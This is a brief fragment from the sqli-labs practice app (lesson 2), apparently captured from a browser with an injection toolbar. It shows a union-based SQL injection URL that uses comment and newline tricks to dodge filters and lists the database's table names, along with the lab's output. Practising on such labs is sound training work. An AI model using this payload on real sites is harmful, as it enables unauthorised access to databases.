 http://hei.me/sqli-labs-master/Less-2/
?id=-1 union %23a%0a/*!select*/ 1,group_concat(table_name),3 %23a%0a/*!from*/ information_schema.tables where table_schema='security'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3